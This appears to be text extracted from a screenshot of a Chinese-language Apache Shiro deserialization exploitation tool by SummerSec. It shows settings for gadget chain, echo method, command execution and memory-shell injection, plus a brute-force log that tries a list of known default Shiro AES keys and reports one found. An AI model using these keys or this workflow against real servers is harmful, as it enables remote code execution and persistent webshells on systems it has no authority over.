 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://localhost/login 超时设置/s 10
复杂请求
密钥探测
关键字 remember 指定密钥 fCq+/xW488hMTCD+cmJ3aQ== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[-] 2AvVhdsgUs0FSA3SDFAdag==
[-] 3AvVhmFLUs0KTA3Kprsdag==
[-] 4AvVhmFLUs0KTA3Kprsdag==
[-] 5aaC5qKm5oqA5pyvAAAAAA==
[-] 6ZmI6I2j5Y+R5aSn5ZOlAA==
[-] bWljcm9zAAAAAAAAAAAAAA==
[-] wGiHplamyXlVB11UXWol8g==
[-] Z3VucwAAAAAAAAAAAAAAAA==
[-] MTIzNDU2Nzg5MGFiY2RlZg==
[-] zSyK5Kp6PZAAjlT+eeNMlg==
[-] U3ByaW5nQmxhZGUAAAAAAA==
[-] 4AvVhmFLUs0KTA3Kprsdcg==
[-] 5AvVhmFLUs0KTA3Kprsdag==
[-] bXdrXl9eNjY2KjA3Z2otPQ==
[++] 找到key：fCq+/xW488hMTCD+cmJ3aQ==
[+] 爆破结束
BY SummerSec